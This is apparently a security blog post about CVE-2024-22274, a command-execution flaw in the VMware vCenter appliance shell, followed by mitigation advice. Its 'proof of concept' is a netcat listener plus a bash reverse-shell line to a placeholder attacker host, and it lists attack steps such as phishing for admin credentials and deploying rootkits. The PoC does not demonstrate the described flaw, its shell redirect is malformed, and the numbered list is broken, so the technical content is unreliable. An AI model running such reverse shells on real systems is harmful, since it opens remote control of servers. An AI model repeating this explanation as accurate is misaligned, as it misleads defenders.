CVE-2024-22274 is a recently discovered security flaw affecting VMware vCenter Server. This is a big deal because vCenter is the core management tool for VMware’s virtualization platform, widely used by businesses and data centers.
With this exploit, a hacker who already has administrative access to vCenter’s appliance shell can execute any command they want on the underlying operating system. This effectively gives them full control of the server—making ransomware, data theft, or later movement into other servers incredibly easy.
Let’s break down how it works and why you should care.
How Does the CVE-2024-22274 Exploit Work?
This vulnerability exists because vCenter's appliance shell fails to properly sanitize user inputs. As a result, if a logged-in admin issues certain shell commands, the system can be tricked into running *any* command. If a bad actor already has appliance shell access (even just legitimately as an admin), they can abuse this flaw for a total compromise.
Real-World Impact
- Privilege Escalation: If another malicious admin exists, or if credentials are stolen/phished, an attacker has free reign.
Exploit Example: Gaining Remote Shell Access
Let’s see a simplified proof-of-concept. In this example, the attacker uses the appliance shell to run a reverse shell command, which connects the vulnerable server back to the attacker’s machine.
PoC (Proof of Concept) Code
# Attacker sets up a netcat listener on their own server
nc -lvnp 4444
# On the vCenter appliance shell (run by admin or compromised user)
bash -i >& /dev/tcp/ATTACKER_IP/4444 >&1
Replace ATTACKER_IP with the attacker's IP address. If exploited, this gives the attacker an interactive shell prompt on the server.
Warning: Do not try this on any production systems!
Obtain Administrative Credentials: Through phishing, brute force, or insider threats.
2. Access the Virtual Appliance Shell: SSH into the vCenter appliance, or access the shell through the web UI if enabled.
3. Launch Arbitrary Commands: Input custom bash commands (as above), or deploy persistent malware/rootkits.
How to Mitigate & Remediate CVE-2024-22274
VMware has released patches! Apply them ASAP.
> See: VMware Security Advisory VMSA-2024-001
References & Further Reading
- Official VMware Advisory – VMSA-2024-001
- NIST CVE Entry – CVE-2024-22274
- VMware vCenter Server Documentation
Conclusion: Treat CVE-2024-22274 As Urgent!
Even though CVE-2024-22274 requires an attacker to already have admin access, it opens the door to total system compromise. Once inside, *anything* is possible, including shutting down your entire virtual infrastructure or stealing sensitive data.
Patch immediately, lock down admin accounts, and stay vigilant!
If you want more technical details or hands-on detection scripts, check out the original advisory links above or follow trusted security researchers.
Timeline
Published on: 05/21/2024 18:15:09 UTC
Last modified on: 07/11/2024 03:55:31 UTC
